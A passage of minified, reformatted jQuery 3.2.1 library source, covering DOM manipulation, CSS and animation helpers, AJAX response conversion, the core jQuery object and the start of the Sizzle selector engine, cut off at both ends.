	}

	function M(e) {
		return e
	}

	function N(e) {
		throw e
	}

	function O(t, n, o, a) {
		var i;
		try {
			t && Ue.isFunction(i = t.promise) ? i.call(t).done(n).fail(o) : t && Ue.isFunction(i = t.then) ? i.call(
				t, n, o) : n.apply(void 0, [t].slice(a))
		} catch (e) {
			o.apply(void 0, [e])
		}
	}

	function P() {
		Fe.removeEventListener("DOMContentLoaded", P), ee.removeEventListener("load", P), Ue.ready()
	}

	function S() {
		this.expando = Ue.expando + S.uid++
	}

	function V(e) {
		return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : q.test(e) ? JSON.parse(
			e) : e)
	}

	function te(e, t, n) {
		var a;
		if (void 0 === n && 1 === e.nodeType)
			if (a = "data-" + t.replace(Y, "-$&").toLowerCase(), n = e.getAttribute(a), "string" == typeof n) {
				try {
					n = V(n)
				} catch (t) {}
				W.set(e, t, n)
			} else n = void 0;
		return n
	}

	function _(t, n, a, o) {
		var s = 1,
			r = 20,
			l = o ? function() {
				return o.cur()
			} : function() {
				return Ue.css(t, n, "")
			},
			d = l(),
			i = a && a[3] || (Ue.cssNumber[n] ? "" : "px"),
			p = (Ue.cssNumber[n] || "px" !== i && +d) && U.exec(Ue.css(t, n)),
			u;
		if (p && p[3] !== i) {
			i = i || p[3], a = a || [], p = +d || 1;
			do s = s || ".5", p /= s, Ue.style(t, n, p + i); while (s !== (s = l() / d) && 1 !== s && --r)
		}
		return a && (p = +p || +d || 0, u = a[1] ? p + (a[1] + 1) * a[2] : +a[2], o && (o.unit = i, o.start = p, o
			.end = u)), u
	}

	function ne(t) {
		var n = t.ownerDocument,
			a = t.nodeName,
			o = J[a],
			i;
		return o ? o : (i = n.body.appendChild(n.createElement(a)), o = Ue.css(i, "display"), i.parentNode
			.removeChild(i), "none" === o && (o = "block"), J[a] = o, o)
	}

	function ae(t, n) {
		for (var a = [], e = 0, o = t.length, i, s; e < o; e++) s = t[e], s.style && (i = s.style.display, n ? (
			"none" === i && (a[e] = z.get(s, "display") || null, a[e] || (s.style.display = "")), "" === s
			.style.display && G(s) && (a[e] = ne(s))) : "none" !== i && (a[e] = "none", z.set(s, "display",
			i)));
		for (e = 0; e < o; e++) null != a[e] && (t[e].style.display = a[e]);
		return t
	}

	function oe(e, t) {
		var n;
		return n = "undefined" == typeof e.getElementsByTagName ? "undefined" == typeof e.querySelectorAll ? [] : e
			.querySelectorAll(t || "*") : e.getElementsByTagName(t || "*"), void 0 === t || t && w(e, t) ? Ue.merge(
				[e], n) : n
	}

	function ie(e, t) {
		for (var n = 0, a = e.length; n < a; n++) z.set(e[n], "globalEval", !t || z.get(t[n], "globalEval"))
	}

	function se(t, a, s, r, d) {
		for (var e = a.createDocumentFragment(), l = [], c = 0, p = t.length, o, u, m, b, y, v; c < p; c++)
			if (o = t[c], o || 0 === o)
				if ("object" === Ue.type(o)) Ue.merge(l, o.nodeType ? [o] : o);
				else if (Ze.test(o)) {
			for (u = u || e.appendChild(a.createElement("div")), m = (Ke.exec(o) || ["", ""])[1].toLowerCase(), b =
				Ge[m] || Ge._default, u.innerHTML = b[1] + Ue.htmlPrefilter(o) + b[2], v = b[0]; v--;) u = u
				.lastChild;
			Ue.merge(l, u.childNodes), u = e.firstChild, u.textContent = ""
		} else l.push(a.createTextNode(o));
		for (e.textContent = "", c = 0; o = l[c++];)
			if (r && -1 < Ue.inArray(o, r)) d && d.push(o);
			else if (y = Ue.contains(o.ownerDocument, o), u = oe(e.appendChild(o), "script"), y && ie(u), s)
			for (v = 0; o = u[v++];) Qe.test(o.type || "") && s.push(o);
		return e
	}

	function re() {
		return !0
	}

	function le() {
		return !1
	}

	function de() {
		try {
			return Fe.activeElement
		} catch (e) {}
	}

	function ce(t, n, a, o, i, s) {
		var r, l;
		if ("object" == typeof n) {
			for (l in "string" != typeof a && (o = o || a, a = void 0), n) ce(t, l, a, o, n[l], s);
			return t
		}
		if (null == o && null == i ? (i = a, o = a = void 0) : null == i && ("string" == typeof a ? (i = o, o =
				void 0) : (i = o, o = a, a = void 0)), !1 === i) i = le;
		else if (!i) return t;
		return 1 === s && (r = i, i = function(e) {
			return Ue().off(e), r.apply(this, arguments)
		}, i.guid = r.guid || (r.guid = Ue.guid++)), t.each(function() {
			Ue.event.add(this, n, i, o, a)
		})
	}

	function pe(e, t) {
		return w(e, "table") && w(11 === t.nodeType ? t.firstChild : t, "tr") ? Ue(">tbody", e)[0] || e : e
	}

	function ue(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}

	function ge(e) {
		var t = st.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}

	function fe(t, n) {
		var a, o, s, r, l, p, u, m;
		if (1 === n.nodeType) {
			if (z.hasData(t) && (r = z.access(t), l = z.set(n, r), m = r.events))
				for (s in delete l.handle, l.events = {}, m)
					for (a = 0, o = m[s].length; a < o; a++) Ue.event.add(n, s, m[s][a]);
			W.hasData(t) && (p = W.access(t), u = Ue.extend({}, p), W.set(n, u))
		}
	}

	function me(e, t) {
		var n = t.nodeName.toLowerCase();
		"input" === n && Ve.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t
			.defaultValue = e.defaultValue)
	}

	function he(t, a, o, r) {
		a = qe.apply([], a);
		var d = 0,
			c = t.length,
			p = a[0],
			u = Ue.isFunction(p),
			s, g, m, y, v, x;
		if (u || 1 < c && "string" == typeof p && !n.checkClone && it.test(p)) return t.each(function(n) {
			var e = t.eq(n);
			u && (a[0] = p.call(this, n, e.html())), he(e, a, o, r)
		});
		if (c && (s = se(a, t[0].ownerDocument, !1, t, r), g = s.firstChild, 1 === s.childNodes.length && (s = g),
				g || r)) {
			for (m = Ue.map(oe(s, "script"), ue), y = m.length; d < c; d++) v = s, d != c - 1 && (v = Ue.clone(v, !
				0, !0), y && Ue.merge(m, oe(v, "script"))), o.call(t[d], v, d);
			if (y)
				for (x = m[m.length - 1].ownerDocument, Ue.map(m, ge), d = 0; d < y; d++) v = m[d], Qe.test(v
					.type || "") && !z.access(v, "globalEval") && Ue.contains(x, v) && (v.src ? Ue._evalUrl &&
					Ue._evalUrl(v.src) : b(v.textContent.replace(rt, ""), x))
		}
		return t
	}

	function be(t, n, a) {
		for (var o = n ? Ue.filter(n, t) : t, e = 0, i; null != (i = o[e]); e++) a || 1 !== i.nodeType || Ue
			.cleanData(oe(i)), i.parentNode && (a && Ue.contains(i.ownerDocument, i) && ie(oe(i, "script")), i
				.parentNode.removeChild(i));
		return t
	}

	function ye(t, a, o) {
		var i = t.style,
			s, r, l, p;
		return o = o || ct(t), o && (p = o.getPropertyValue(a) || o[a], "" !== p || Ue.contains(t.ownerDocument,
			t) || (p = Ue.style(t, a)), !n.pixelMarginRight() && dt.test(p) && lt.test(a) && (s = i.width, r = i
				.minWidth, l = i.maxWidth, i.minWidth = i.maxWidth = i.width = p, p = o.width, i.width = s, i
				.minWidth = r, i.maxWidth = l)), void 0 === p ? p : p + ""
	}

	function ve(e, t) {
		return {
			get: function() {
				return e() ? void delete this.get : (this.get = t).apply(this, arguments)
			}
		}
	}

	function xe(e) {
		if (e in ht) return e;
		for (var t = e[0].toUpperCase() + e.slice(1), n = mt.length; n--;)
			if (e = mt[n] + t, e in ht) return e
	}

	function _e(e) {
		var t = Ue.cssProps[e];
		return t || (t = Ue.cssProps[e] = xe(e) || e), t
	}

	function we(e, t, n) {
		var a = U.exec(t);
		return a ? Math.max(0, a[2] - (n || 0)) + (a[3] || "px") : t
	}

	function Ce(t, n, a, o, i) {
		var e = 0,
			s;
		for (s = a === (o ? "border" : "content") ? 4 : "width" === n ? 1 : 0; 4 > s; s += 2) "margin" === a && (
			e += Ue.css(t, a + Q[s], !0, i)), o ? ("content" === a && (e -= Ue.css(t, "padding" + Q[s], !0, i)),
			"margin" !== a && (e -= Ue.css(t, "border" + Q[s] + "Width", !0, i))) : (e += Ue.css(t, "padding" +
			Q[s], !0, i), "padding" !== a && (e += Ue.css(t, "border" + Q[s] + "Width", !0, i)));
		return e
	}

	function Te(t, a, o) {
		var i = ct(t),
			e = ye(t, a, i),
			s = "border-box" === Ue.css(t, "boxSizing", !1, i),
			r;
		return dt.test(e) ? e : (r = s && (n.boxSizingReliable() || e === t.style[a]), "auto" === e && (e = t[
			"offset" + a[0].toUpperCase() + a.slice(1)]), e = parseFloat(e) || 0, e + Ce(t, a, o || (s ?
			"border" : "content"), r, i) + "px")
	}

	function Ee(t, n, a, o, i) {
		return new Ee.prototype.init(t, n, a, o, i)
	}

	function Se() {
		xt && (!1 === Fe.hidden && ee.requestAnimationFrame ? ee.requestAnimationFrame(Se) : ee.setTimeout(Se, Ue.fx
			.interval), Ue.fx.tick())
	}

	function ke() {
		return ee.setTimeout(function() {
			vt = void 0
		}), vt = Ue.now()
	}

	function Ae(t, n) {
		var a = 0,
			o = {
				height: t
			},
			e;
		for (n = n ? 1 : 0; 4 > a; a += 2 - n) e = Q[a], o["margin" + e] = o["padding" + e] = t;
		return n && (o.opacity = o.width = t), o
	}

	function Ie(t, n, a) {
		for (var o = (Pe.tweeners[n] || []).concat(Pe.tweeners["*"]), e = 0, i = o.length, s; e < i; e++)
			if (s = o[e].call(a, n, t)) return s
	}

	function De(t, a, s) {
		var r = "width" in a || "height" in a,
			l = this,
			c = {},
			n = t.style,
			o = t.nodeType && G(t),
			u = z.get(t, "fxshow"),
			m, b, y, v, x, _, w, C;
		for (m in s.queue || (v = Ue._queueHooks(t, "fx"), null == v.unqueued && (v.unqueued = 0, x = v.empty.fire,
				v.empty.fire = function() {
					v.unqueued || x()
				}), v.unqueued++, l.always(function() {
				l.always(function() {
					v.unqueued--, Ue.queue(t, "fx").length || v.empty.fire()
				})
			})), a)
			if (b = a[m], bt.test(b)) {
				if (delete a[m], y = y || "toggle" === b, b === (o ? "hide" : "show")) {
					if ("show" !== b || !u || void 0 === u[m]) continue;
					o = !0
				}
				c[m] = u && u[m] || Ue.style(t, m)
			} if (_ = !Ue.isEmptyObject(a), _ || !Ue.isEmptyObject(c))
			for (m in r && 1 === t.nodeType && (s.overflow = [n.overflow, n.overflowX, n.overflowY], w = u && u
					.display, null == w && (w = z.get(t, "display")), C = Ue.css(t, "display"), "none" === C && (w ?
						C = w : (ae([t], !0), w = t.style.display || w, C = Ue.css(t, "display"), ae([t]))), (
						"inline" === C || "inline-block" === C && null != w) && "none" === Ue.css(t, "float") && (
						_ || (l.done(function() {
							n.display = w
						}), null == w && (C = n.display, w = "none" === C ? "" : C)), n.display = "inline-block")),
				s.overflow && (n.overflow = "hidden", l.always(function() {
					n.overflow = s.overflow[0], n.overflowX = s.overflow[1], n.overflowY = s.overflow[2]
				})), _ = !1, c) _ || (u ? "hidden" in u && (o = u.hidden) : u = z.access(t, "fxshow", {
				display: w
			}), y && (u.hidden = !o), o && ae([t], !0), l.done(function() {
				for (m in o || ae([t]), z.remove(t, "fxshow"), c) Ue.style(t, m, c[m])
			})), _ = Ie(o ? u[m] : 0, m, l), m in u || (u[m] = _.start, o && (_.end = _.start, _.start = 0))
	}

	function Le(t, n) {
		var a, o, i, s, r;
		for (a in t)
			if (o = Ue.camelCase(a), i = n[o], s = t[a], Array.isArray(s) && (i = s[1], s = t[a] = s[0]), a !== o &&
				(t[o] = s, delete t[a]), r = Ue.cssHooks[o], r && "expand" in r)
				for (a in s = r.expand(s), delete t[o], s) a in t || (t[a] = s[a], n[a] = i);
			else n[o] = i
	}

	function Pe(t, n, a) {
		var o = 0,
			s = Pe.prefilters.length,
			r = Ue.Deferred().always(function() {
				delete l.elem
			}),
			l = function() {
				if (u) return !1;
				for (var e = vt || ke(), n = Math.max(0, p.startTime + p.duration - e), a = n / p.duration || 0, o =
						1 - a, s = 0, l = p.tweens.length; s < l; s++) p.tweens[s].run(o);
				return r.notifyWith(t, [p, o, n]), 1 > o && l ? n : (l || r.notifyWith(t, [p, 1, 0]), r.resolveWith(
					t, [p]), !1)
			},
			p = r.promise({
				elem: t,
				props: Ue.extend({}, n),
				opts: Ue.extend(!0, {
					specialEasing: {},
					easing: Ue.easing._default
				}, a),
				originalProperties: n,
				originalOptions: a,
				startTime: vt || ke(),
				duration: a.duration,
				tweens: [],
				createTween: function(e, n) {
					var a = Ue.Tween(t, p.opts, e, n, p.opts.specialEasing[e] || p.opts.easing);
					return p.tweens.push(a), a
				},
				stop: function(e) {
					var n = 0,
						a = e ? p.tweens.length : 0;
					if (u) return this;
					for (u = !0; n < a; n++) p.tweens[n].run(1);
					return e ? (r.notifyWith(t, [p, 1, 0]), r.resolveWith(t, [p, e])) : r.rejectWith(t, [p,
						e
					]), this
				}
			}),
			i = p.props,
			c, u;
		for (Le(i, p.opts.specialEasing); o < s; o++)
			if (c = Pe.prefilters[o].call(p, t, i, p.opts)) return Ue.isFunction(c.stop) && (Ue._queueHooks(p.elem,
				p.opts.queue).stop = Ue.proxy(c.stop, c)), c;
		return Ue.map(i, Ie, p), Ue.isFunction(p.opts.start) && p.opts.start.call(t, p), p.progress(p.opts.progress)
			.done(p.opts.done, p.opts.complete).fail(p.opts.fail).always(p.opts.always), Ue.fx.timer(Ue.extend(l, {
				elem: t,
				anim: p,
				queue: p.opts.queue
			})), p
	}

	function Oe(e) {
		var t = e.match(H) || [];
		return t.join(" ")
	}

	function Ne(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}

	function je(t, n, a, o) {
		if (Array.isArray(n)) Ue.each(n, function(n, i) {
			a || Dt.test(t) ? o(t, i) : je(t + "[" + ("object" == typeof i && null != i ? n : "") + "]", i,
				a, o)
		});
		else if (a || "object" !== Ue.type(n)) o(t, n);
		else
			for (var i in n) je(t + "[" + i + "]", n[i], a, o)
	}

	function $e(t) {
		return function(n, a) {
			"string" != typeof n && (a = n, n = "*");
			var o = 0,
				i = n.toLowerCase().match(H) || [],
				s;
			if (Ue.isFunction(a))
				for (; s = i[o++];) "+" === s[0] ? (s = s.slice(1) || "*", (t[s] = t[s] || []).unshift(a)) : (t[
					s] = t[s] || []).push(a)
		}
	}

	function He(t, n, o, i) {
		function s(a) {
			var l;
			return r[a] = !0, Ue.each(t[a] || [], function(t, a) {
				var i = a(n, o, i);
				return "string" != typeof i || e || r[i] ? e ? !(l = i) : void 0 : (n.dataTypes.unshift(i),
					s(i), !1)
			}), l
		}
		var r = {},
			e = t === Ft;
		return s(n.dataTypes[0]) || !r["*"] && s("*")
	}

	function We(t, n) {
		var a = Ue.ajaxSettings.flatOptions || {},
			e, o;
		for (e in n) void 0 !== n[e] && ((a[e] ? t : o || (o = {}))[e] = n[e]);
		return o && Ue.extend(!0, t, o), t
	}

	function Re(t, n, a) {
		for (var o = t.contents, s = t.dataTypes, i, r, l, c;
			"*" === s[0];) s.shift(), void 0 === i && (i = t.mimeType || n.getResponseHeader("Content-Type"));
		if (i)
			for (r in o)
				if (o[r] && o[r].test(i)) {
					s.unshift(r);
					break
				} if (s[0] in a) l = s[0];
		else {
			for (r in a) {
				if (!s[0] || t.converters[r + " " + s[0]]) {
					l = r;
					break
				}
				c || (c = r)
			}
			l = l || c
		}
		return l ? (l !== s[0] && s.unshift(l), a[l]) : void 0
	}

	function ze(t, n, a, o) {
		var s = {},
			r = t.dataTypes.slice(),
			l, d, c, p, u;
		if (r[1])
			for (c in t.converters) s[c.toLowerCase()] = t.converters[c];
		for (d = r.shift(); d;)
			if (t.responseFields[d] && (a[t.responseFields[d]] = n), !u && o && t.dataFilter && (n = t.dataFilter(n,
					t.dataType)), u = d, d = r.shift())
				if ("*" === d) d = u;
				else if ("*" !== u && u !== d) {
			if (c = s[u + " " + d] || s["* " + d], !c)
				for (l in s)
					if (p = l.split(" "), p[1] === d && (c = s[u + " " + p[0]] || s["* " + p[0]])) {
						!0 === c ? c = s[l] : !0 !== s[l] && (d = p[0], r.unshift(p[1]));
						break
					} if (!0 !== c)
				if (c && t.throws) n = c(n);
				else try {
					n = c(n)
				} catch (e) {
					return {
						state: "parsererror",
						error: c ? e : "No conversion from " + u + " to " + d
					}
				}
		}
		return {
			state: "success",
			data: n
		}
	}
	var Me = [],
		Fe = ee.document,
		d = Object.getPrototypeOf,
		Be = Me.slice,
		qe = Me.concat,
		Ye = Me.push,
		e = Me.indexOf,
		i = {},
		g = i.toString,
		Xe = i.hasOwnProperty,
		l = Xe.toString,
		f = l.call(Object),
		n = {},
		o = "3.2.1",
		Ue = function(e, t) {
			return new Ue.fn.init(e, t)
		},
		r = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		s = /^-ms-/,
		t = /-([a-z])/g,
		c = function(e, t) {
			return t.toUpperCase()
		};
	Ue.fn = Ue.prototype = {
		jquery: o,
		constructor: Ue,
		length: 0,
		toArray: function() {
			return Be.call(this)
		},
		get: function(e) {
			return null == e ? Be.call(this) : 0 > e ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = Ue.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return Ue.each(this, e)
		},
		map: function(e) {
			return this.pushStack(Ue.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		slice: function() {
			return this.pushStack(Be.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (0 > e ? t : 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: Ye,
		sort: Me.sort,
		splice: Me.splice
	}, Ue.extend = Ue.fn.extend = function() {
		var t = arguments[0] || {},
			n = 1,
			o = arguments.length,
			i = !1,
			s, r, l, p, u, m;
		for ("boolean" == typeof t && (i = t, t = arguments[n] || {}, n++), "object" == typeof t || Ue
			.isFunction(t) || (t = {}), n === o && (t = this, n--); n < o; n++)
			if (null != (s = arguments[n]))
				for (r in s) l = t[r], p = s[r], t !== p && (i && p && (Ue.isPlainObject(p) || (u = Array
					.isArray(p))) ? (u ? (u = !1, m = l && Array.isArray(l) ? l : []) : m = l && Ue
					.isPlainObject(l) ? l : {}, t[r] = Ue.extend(i, m, p)) : void 0 !== p && (t[r] = p));
		return t
	}, Ue.extend({
		expando: "jQuery" + (o + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isFunction: function(e) {
			return "function" === Ue.type(e)
		},
		isWindow: function(e) {
			return null != e && e === e.window
		},
		isNumeric: function(e) {
			var t = Ue.type(e);
			return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
		},
		isPlainObject: function(e) {
			var t, n;
			return e && "[object Object]" === g.call(e) && (!(t = d(e)) || (n = Xe.call(t,
				"constructor") && t.constructor, "function" == typeof n && l.call(n) === f))
		},
		isEmptyObject: function(e) {
			for (var t in e) return !1;
			return !0
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? i[g.call(e)] ||
				"object" : typeof e
		},
		globalEval: function(e) {
			b(e)
		},
		camelCase: function(e) {
			return e.replace(s, "ms-").replace(t, c)
		},
		each: function(e, t) {
			var n = 0,
				a;
			if (p(e))
				for (a = e.length; n < a && !1 !== t.call(e[n], n, e[n]); n++);
			else
				for (n in e)
					if (!1 === t.call(e[n], n, e[n])) break;
			return e
		},
		trim: function(e) {
			return null == e ? "" : (e + "").replace(r, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (p(Object(e)) ? Ue.merge(n, "string" == typeof e ? [e] : e) : Ye.call(n,
				e)), n
		},
		inArray: function(t, n, a) {
			return null == n ? -1 : e.call(n, t, a)
		},
		merge: function(t, n) {
			for (var a = +n.length, o = 0, i = t.length; o < a; o++) t[i++] = n[o];
			return t.length = i, t
		},
		grep: function(t, n, a) {
			for (var o = [], e = 0, i = t.length, s; e < i; e++) s = !n(t[e], e), s !== !a && o.push(t[
				e]);
			return o
		},
		map: function(t, n, a) {
			var o = 0,
				i = [],
				s, r;
			if (p(t))
				for (s = t.length; o < s; o++) r = n(t[o], o, a), null != r && i.push(r);
			else
				for (o in t) r = n(t[o], o, a), null != r && i.push(r);
			return qe.apply([], i)
		},
		guid: 1,
		proxy: function(t, n) {
			var o, i, s;
			if ("string" == typeof n && (o = t[n], n = t, t = o), Ue.isFunction(t)) return i = Be.call(
				arguments, 2), s = function() {
				return t.apply(n || this, i.concat(Be.call(arguments)))
			}, s.guid = t.guid = t.guid || Ue.guid++, s
		},
		now: Date.now,
		support: n
	}), "function" == typeof Symbol && (Ue.fn[Symbol.iterator] = Me[Symbol.iterator]), Ue.each(["Boolean",
		"Number", "String", "Function", "Array", "Date", "RegExp", "Object", "Error", "Symbol"
	], function(e, t) {
		i["[object " + t + "]"] = t.toLowerCase()
	});
	var u = function(L) {
		function N(t, n, a, i) {
			var e = n && n.ownerDocument,
				c = n ? n.nodeType : 9,
				p, g, m, y, v, x, _;
			if (a = a || [], "string" != typeof t || !t || 1 !== c && 9 !== c && 11 !== c) return a;
			if (!i && ((n ? n.ownerDocument || n : u) !== We && He(n), n = n || We, ze)) {
				if (11 !== c && (v = Y.exec(t)))
					if (!(p = v[1])) {
						if (v[2]) return F.apply(a, n.getElementsByTagName(t)), a;
						if ((p = v[3]) && ke.getElementsByClassName && n.getElementsByClassName) return F.apply(
							a, n.getElementsByClassName(p)), a
					} else if (9 === c) {
					if (!(m = n.getElementById(p))) return a;
					if (m.id === p) return a.push(m), a
				} else if (e && (m = e.getElementById(p)) && qe(n, m) && m.id === p) return a.push(m), a;
				if (ke.qsa && !z[t + " "] && (!Me || !Me.test(t))) {
					if (1 !== c) e = n, _ = t;
					else if ("object" !== n.nodeName.toLowerCase()) {
						for ((y = n.getAttribute("id")) ? y = y.replace(we, Ce) : n.setAttribute("id", y = me),
							x = Le(t), g = x.length; g--;) x[g] = "#" + y + " " + re(x[g]);
						_ = x.join(","), e = Z.test(t) && ie(n.parentNode) || n
					}
					if (_) try {
						return F.apply(a, e.querySelectorAll(_)), a
					} catch (e) {} finally {
						y === me && n.removeAttribute("id")
					}
				}
			}
			return Oe(t.replace(O, "$1"), n, a, i)
		}

		function a() {
			function t(a, o) {
				return n.push(a + " ") > Ae.cacheLength && delete t[n.shift()], t[a + " "] = o
			}
			var n = [];
			return t
		}

		function M(e) {
			return e[me] = !0, e
		}

		function K(e) {
			var t = We.createElement("fieldset");
			try {
				return !!e(t)
			} catch (e) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function J(t, n) {
			for (var a = t.split("|"), o = a.length; o--;) Ae.attrHandle[a[o]] = n
		}

		function ee(e, t) {
			var n = t && e,
				a = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (a) return a;
			if (n)
				for (; n = n.nextSibling;)
					if (n === t) return -1;
			return e ? 1 : -1
		}

		function te(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return "input" === n && t.type === e
			}
		}

		function ne(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return ("input" === n || "button" === n) && t.type === e
			}
		}

		function ae(e) {
			return function(t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t
					.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t
					.isDisabled !== !e && Ee(t) === e : t.disabled === e : "label" in t && t.disabled === e
			}
		}

		function oe(t) {
			return M(function(n) {
				return n = +n, M(function(a, o) {
					for (var i = t([], a.length, n), s = i.length, r; s--;) a[r = i[s]] && (a[
						r] = !(o[r] = a[r]))
				})
			})
		}

		function ie(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}

		function se() {}

		function re(e) {
			for (var t = 0, n = e.length, a = ""; t < n; t++) a += e[t].value;
			return a
		}

		function le(t, n, a) {
			var o = n.dir,
				s = n.next,
				e = s || o,
				r = a && "parentNode" === e,
				d = v++;
			return n.first ? function(n, a, i) {
				for (; n = n[o];)
					if (1 === n.nodeType || r) return t(n, a, i);
				return !1
			} : function(n, a, c) {
				var i = [he, d],
					p, u, g;
				if (c) {
					for (; n = n[o];)
						if ((1 === n.nodeType || r) && t(n, a, c)) return !0;
				} else
					for (; n = n[o];)
						if (1 === n.nodeType || r)
							if (g = n[me] || (n[me] = {}), u = g[n.uniqueID] || (g[n.uniqueID] = {}), s &&
								s === n.nodeName.toLowerCase()) n = n[o] || n;
							else {
								if ((p = u[e]) && p[0] === he && p[1] === d) return i[2] = p[2];
								if (u[e] = i, i[2] = t(n, a, c)) return !0
							} return !1
			}
		}

		function de(t) {
			return 1 < t.length ? function(n, a, o) {
				for (var i = t.length; i--;)
					if (!t[i](n, a, o)) return !1;
				return !0
			} : t[0]
		}

		function ce(t, n, a) {
			for (var o = 0, i = n.length; o < i; o++) N(t, n[o], a);
			return a
		}

		function pe(t, n, a, o, s) {
			for (var e = [], r = 0, l = t.length, i; r < l; r++)(i = t[r]) && (a && !a(i, o, s) || (e.push(i),
				null != n && n.push(r)));
			return e
		}

		function ue(t, a, s, c, u, n) {
			return c && !c[me] && (c = ue(c)), u && !u[me] && (u = ue(u, n)), M(function(e, d, g, f) {
				var i = [],
					m = [],
					n = d.length,
					o = e || ce(a || "*", g.nodeType ? [g] : g, []),
					p = t && (e || !a) ? pe(o, i, t, g, f) : o,
					h = s ? u || (e ? t : n || c) ? [] : d : p,
					b, y, v;
				if (s && s(p, h, g, f), c)
					for (b = pe(h, m), c(b, [], g, f), y = b.length; y--;)(v = b[y]) && (h[m[y]] = !(p[
						m[y]] = v));
				if (!e) h = pe(h === d ? h.splice(n, h.length) : h), u ? u(null, d, h, f) : F.apply(d,
					h);
				else if (u || t) {
					if (u) {
						for (b = [], y = h.length; y--;)(v = h[y]) && b.push(p[y] = v);
						u(null, h = [], b, f)
					}
					for (y = h.length; y--;)(v = h[y]) && -1 < (b = u ? H(e, v) : i[y]) && (e[b] = !(d[
						b] = v))
				}
			})
		}

		function ge(t) {
			for (var n = t.length, o = Ae.relative[t[0].type], s = o || Ae.relative[" "], r = o ? 1 : 0, p = le(
					function(e) {
						return e === g
					}, s, !0), u = le(function(e) {
					return -1 < H(g, e)
				}, s, !0), l = [function(t, n, a) {
					var i = !o && (a || n !== Ne) || ((g = n).nodeType ? p(t, n, a) : u(t, n, a));
					return g = null, i
				}], g, d, f; r < n; r++)
				if (d = Ae.relative[t[r].type]) l = [le(de(l), d)];
				else {
					if (d = Ae.filter[t[r].type].apply(null, t[r].matches), d[me]) {
						for (f = ++r; f < n && !Ae.relative[t[f].type]; f++);
						return ue(1 < r && de(l), 1 < r && re(t.slice(0, r - 1).concat({
								value: " " === t[r - 2].type ? "*" : ""
							})).replace(O, "$1"), d, r < f && ge(t.slice(r, f)), f < n && ge(t = t.slice(
							f)), f < n && re(t))
					}
					l.push(d)
				} return de(l)
		}

		function fe(t, n) {
			var a = 0 < n.length,
				d = 0 < t.length,
				e = function(e, c, p, g, i) {
					var f = 0,
						m = "0",
						b = e && [],
						_ = [],
						w = Ne,
						v = e || d && Ae.find.TAG("*", i),
						x = he += Math.random() || .1,
						y = v.length,
						C, T, E;
					for (i && (Ne = c === We || c || i); m !== y && null != (C = v[m]); m++) {
						if (d && C) {
							for (T = 0, c || C.ownerDocument === We || (He(C), p = !ze); E = t[T++];)
								if (E(C, c || We, p)) {
									g.push(C);
									break
								} i && (he = x)
						}
						a && ((C = !E && C) && f--, e && b.push(C))
					}
					if (f += m, a && m !== f) {
						for (T = 0; E = n[T++];) E(b, _, c, p);
						if (e) {
							if (0 < f)
								for (; m--;) b[m] || _[m] || (_[m] = ve.call(g));
							_ = pe(_)
						}
						F.apply(g, _), i && !e && 0 < _.length && 1 < f + n.length && N.uniqueSort(g)
					}
					return i && (he = x, Ne = w), b
				};
			return a ? M(e) : e
		}
		var me = "sizzle" + 1 * new Date,
			u = L.document,
			he = 0,
			v = 0,
			be = a(),
			y = a(),
			z = a(),
			A = function(e, t) {
				return e === t && ($e = !0), 0
			},
			ye = {}.hasOwnProperty,
			C = [],
			ve = C.pop,
			E = C.push,
			F = C.push,
			xe = C.slice,
			H = function(e, t) {
				for (var n = 0, a = e.length; n < a; n++)
					if (e[n] === t) return n;
				return -1
			},
			I = /[\x20\t\r\n\f]+/g,
			O = /^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,
			P = /^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,
			Q = /^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
			R = /=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,
			S =
			/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
			T = /^(?:\\.|[\w-]|[^\0-\xa0])+$/,
			U = {
				ID: /^#((?:\\.|[\w-]|[^\0-\xa0])+)/,
				CLASS: /^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,
				TAG: /^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,
